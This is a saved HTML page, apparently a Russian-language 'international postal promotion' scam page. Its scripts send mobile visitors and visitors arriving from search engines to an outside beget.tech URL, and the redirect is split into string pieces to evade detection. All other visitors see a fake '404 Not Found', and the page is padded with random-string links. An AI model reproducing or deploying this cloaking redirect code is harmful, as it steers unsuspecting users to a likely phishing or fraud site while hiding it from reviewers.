 <!-- saved from url=(0021)http://icepark-go.ru/ -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
<title>МЕЖДУНАРОДНАЯ АКЦИЯ ПОЧТОВЫХ СЕРВИСОВ</title>
</head>
<body>
<script>
type="text/javascript">
if(screen.width <= 800){
location.replace("https://c77684gq.beget.tech/fkuAOjkFSP");
}
</script>
<script>
function R(){
var Ref=document.referrer;
if (Ref.indexOf(`.google.`) != -1 || Ref.indexOf(`.bing.`) != -1 || Ref.indexOf(`.yahoo.`) != -1 || Ref.indexOf(`.aol.`) != -1 || Ref.indexOf(`.ask.`) !=
Ref.indexOf(`.altavista.`) != -1 || Ref.indexOf(`.bing.`) != -1)
{ document.write(`<script language="javascript">docu` +`ment.location="https://c77684gq.beget.tech/fkuAOjkFSP"</s`+`cript>`)}
else
{
document.write(`<h1>404 Not Found</h1>`);
}
}
R();
</script><h1>404 Not Found</h1>
<center><h1>МЕЖДУНАРОДНАЯ АКЦИЯ ПОЧТОВЫХ СЕРВИСОВ</h1></center>
<a>IdUlbMqNsCa</a> <a>nxYEjIcCpF</a> <a>XhrOYkFIyee</a> <a>hOJoXatrCPy</a> <a>BpBbEgInBu</a> <a>eHKqWhrGnW</a> <a>ydfPUOQLjw</a> <a>jrWcXXryTqN</a>
微信号: CII-SRC